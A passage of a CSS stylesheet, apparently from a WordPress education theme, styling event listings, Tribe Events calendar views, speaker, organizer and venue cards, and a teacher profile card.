  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 .ed-event-left {
  width: 25%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ff4d4d;
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-left {
    width: 100% !important;
  }
}
.event-style-2 .ed-event-left .events-date {
  color: #fff;
  text-align: center;
}
.event-style-2 .ed-event-left .events-date .only-month-year {
  font-size: 28px;
  margin: 10px 0;
}
.event-style-2 .ed-event-left .events-date .only-day {
  font-size: 22px;
  line-height: 15px;
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-right {
  width: 75%;
  display: flex;
  align-items: center;
  padding: 40px;
  background: #fff;
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-right {
    width: 100% !important;
  }
}
.event-style-2 .ed-event-content .event-meta {
  color: #333;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #333;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #666;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost {
  position: relative;
  font-weight: bold;
  color: #333;
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after {
  content: '';
  width: 100%;
  height: 13%;
  position: absolute;
  right: 0;
  bottom: -3px;
  background: #ecb101;
  z-index: 1;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3 {
  margin: 0;
  display: inline-block;
  position: relative;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: bold;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after {
  content: '';
  height: 5px;
  width: 100%;
  display: block;
  background: #ecb101;
  margin-top: -5px;
  z-index: -1;
  transition: all 0.5s ease;
  position: absolute;
  left: 0;
  bottom: -5px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
.bar-and-view-filter-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 50px;
  height: 265px;
}
@media (max-width: 768px) {
  .bar-and-view-filter-wrapper {
    padding: 0;
    height: 100px;
  }
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
#tribe-events-bar #tribe-bar-views,
#tribe-events-bar .tribe-bar-filters {
  width: auto !important;
  float: none !important;
  position: initial;
  left: auto;
  right: auto;
  padding: 0;
  height: 0;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  margin: 7px 0 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #333;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*--------------------------------------------------------------
# Event list css
--------------------------------------------------------------*/
/**
    tribe event filter bar
     */
/**
    list style
    for event
     */
/**
    month view
    style
     */
/**
    Day View
     */
/**
    Trive bar view filter
     */
.post-type-archive-tribe_events .tribe-js select {
  width: inherit;
  float: right;
  position: relative;
}
.post-type-archive-tribe_events input[type="submit"] {
  background: #ecb101 !important;
}
.post-type-archive-tribe_events input[type="submit"]:hover {
  background: #242c5e !important;
}
.post-type-archive-tribe_events .page-details {
  text-align: center;
  margin-bottom: 0;
}
.post-type-archive-tribe_events .tribe-events-page-title {
  padding: 50px 0;
}
.post-type-archive-tribe_events #tribe-bar-form {
  background: transparent !important;
}
.post-type-archive-tribe_events #tribe-bar-form .tribe-bar-filters .tribe-bar-date-filter label,
.post-type-archive-tribe_events #tribe-bar-form .post-type-archive-tribe_events #tribe-bar-form .tribe-bar-filters .tribe-bar-search-filter label {
  font-size: 16px !important;
  margin-bottom: 12px;
  margin-left: 5px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-page-title {
  display: none;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop {
  max-width: 100% !important;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-events-list-separator-month {
  display: none;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events {
  padding: 15px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events:first-of-type {
  margin-top: 0;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper {
  display: inline-block;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  margin-bottom: 35px;
  padding-top: 0;
  margin-top: 0;
  background: white;
  position: relative;
  overflow: hidden;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper:hover .tribe-events-event-image a img {
  transform: scale(1.1, 1.1);
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper:after {
  content: '';
  height: 200px;
  width: 200px;
  background: rgba(236, 177, 1, 0.1);
  display: block;
  position: absolute;
  bottom: -16%;
  right: -20%;
  border-radius: 50%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image {
  position: relative;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  float: none;
  display: block;
  height: 200px;
  overflow: hidden;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image a {
  overflow: hidden;
  display: inline-block;
  width: 100%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image a img {
  transition: all 0.5s ease;
  width: 100%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost {
  position: absolute;
  margin: 0;
  right: 20px;
  bottom: 25px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost {
  background: #ecb101;
  color: white;
  border: none;
  padding: 7px 20px;
  border-radius: 0px;
  font-size: 14px;
  color: #fff;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content {
  padding: 15px 30px 30px;
  display: inline-block;
  position: relative;
  z-index: 2;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title {
  font-size: 18px;
  font-weight: bold;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a {
  display: inline-block;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-event-meta {
  font-size: 14px;
  font-style: normal;
  line-height: 1.8;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-event-meta .tribe-events-venue-details {
  font-style: normal;
  line-height: 1.5;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a {
  color: #333 !important;
  font-weight: bold;
  display: inline-block;
  text-align: right;
  float: right;
  padding-top: 10px;
  position: relative;
  z-index: 2;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:hover {
  color: #fff !important;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after {
  content: '';
  width: 100%;
  height: 3px;
  background: #ecb101;
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 1;
  transition: all 0.5s ease;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:hover:after {
  height: 25px;
  z-index: -1;
}
.post-type-archive-tribe_events #tribe-events-content:first-of-type {
  margin-top: 0;
}
.post-type-archive-tribe_events #tribe-events-content .e-event-featured,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured {
  background: transparent;
  padding: 15px;
}
.post-type-archive-tribe_events #tribe-events-content .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title {
  margin-top: 0px;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe_events {
  border-left: solid 5px #a9a9a9;
  margin: 0 !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured {
  background: white !important;
  color: #333 !important;
  border-left: solid 5px #ecb101;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured a {
  color: #333 !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-tooltip.tribe-event-featured {
  border-left: 0px;
  padding: 15px;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-tooltip.tribe-event-featured h4 {
  margin: 10px 0px 15px !important;
  display: inline-block;
  color: #242c5e !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-] {
  background: #ecb101;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-] a {
  background: #ecb101 !important;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot > h5 {
  padding: 20px 0px;
  margin-bottom: 35px;
  display: none;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events a {
  font-weight: bold;
  color: #ecb101;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-content {
  margin: 20px 0px 0px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a {
  position: relative;
  padding-left: 45px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
  left: 0;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content {
  display: inline-block;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content div,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content div,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content p,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content p {
  color: #333;
}
.single-event-template {
  padding: 30px 0px;
  box-shadow: 1px 1px 20px #e8e9eb;
  background: white;
  margin: 0px auto 80px !important;
}
/*--------------------------------------------------------------
# Teacher 1 Style
--------------------------------------------------------------*/
.edumodo-teacher-1 .teacher-person {
  position: relative;
  border: 8px solid #F5f5f5;
  font-size: 15px;
  margin: 0px -10px 5px;
}
.edumodo-teacher-1 .teacher-person .person-img img {
  width: 100%;
}
.edumodo-teacher-1 .teacher-person .overlay {
  position: absolute;
  left: 0;
  text-align: center;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(36, 44, 94, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-teacher-1 .teacher-person .overlay a {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay span {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info {
  font-size: 22px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title {
  font-size: 22px;
  margin-bottom: 5px;
}
